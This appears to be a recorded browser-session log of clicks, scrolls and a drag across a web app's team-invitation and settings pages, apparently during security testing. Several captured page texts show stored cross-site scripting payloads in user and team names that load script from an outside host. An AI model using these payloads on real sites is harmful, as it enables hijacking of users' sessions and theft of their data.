 click on "Manage Team Invitations Invite Track Pending These users have been invited to your team but haven't accepted the invitation yet. Invited via   Direct email Dummy4 <script src=//cc.x.vaadata.it></script> admin dummy4@vaadata.es Cancel Invitation Completed These users have accepted the invitation and are now a member of your team No users have completed the invitation" at bounding box center (743, 345)  click on "Manage Team Invitations Invite Track Pending These users have been invited to your team but haven't accepted the invitation yet. Invited via   Direct email Dummy4 <script src=//cc.x.vaadata.it></script> admin dummy4@vaadata.es Cancel Invitation Completed These users have accepted the invitation and are now a member of your team No users have completed the invitation" at bounding box center (743, 345)  click at bounding box center (1184, 36) scroll, scrollTop: 360, scrollLeft: 0, axis: vertical  click at bounding box center [743, 415]  click on "Settings john <script src=//cc.x.vaadata.it></script> winny "><script src=//cc.x.vaadata.it></script> My Account Sign Out" at bounding box center (743, 191)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Settings" at bounding box center [743, 121]  drag, startPoint x: 657, startPoint y: 185, endPoint x: 624, endPoint y: 194, distance: 34.20526 